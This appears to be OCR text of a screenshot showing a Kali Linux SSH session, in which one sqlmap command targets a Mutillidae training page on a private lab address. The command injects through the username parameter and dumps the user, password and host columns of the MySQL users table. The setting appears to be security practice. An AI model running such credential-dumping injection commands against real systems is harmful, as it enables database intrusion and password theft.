 192.168.106.162:22 - root@kali: ~ - Xshell 5
1 owasp × 2 192.168.106.162:22 × 3 192.168.106.162:22 × +
root@kali:~# sqlmap -u "http://192.168.106.134/mutillidae/index.php?page=user-info.php&username=yange&p
assword=admin&user-info-php-submit-button=View+Account+Details" --batch -p username -D "mysql" -T "user
s" -C "user,password,host" --dump
已连接 192.168.106.162:22。 SSH2 xterm 103x25 3,34 3 会话 CAP NUM
100% 14:26
2018/10/17